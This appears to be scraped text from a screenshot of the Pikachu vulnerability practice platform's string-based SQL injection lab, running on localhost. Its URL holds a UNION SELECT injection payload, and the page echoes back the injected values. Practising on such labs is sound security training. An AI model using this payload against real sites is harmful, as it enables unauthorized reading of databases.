 Get the pikachu
127.0.0.1/pikachu/vul/sqli/sqli_str.php?name=x%27+union+select+1%2C2%23&
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
sqli > 字符型注入
what's your username?
查询
your uid:1
your email is: 2